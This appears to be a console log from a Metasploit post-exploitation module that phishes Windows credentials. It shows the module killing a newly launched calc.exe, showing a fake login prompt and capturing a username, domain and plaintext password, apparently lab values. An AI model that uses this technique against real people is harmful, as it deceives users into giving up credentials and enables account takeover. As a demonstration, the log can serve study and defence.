 [+] PowerShell is installed.
[*] Monitoring new processes.
[*] New process detected: 3160 calc.exe
[*] Killing the process and starting the popup script. Waiting on the user to fill in his
credentials...
[+] #< CLIXML
[+]
[+] UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
[+] <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj
S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T
>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules
for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
</SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId
">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1<
/PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[*] Post module execution completed
msf5 post(windows/gather/phish_windows_credentials) >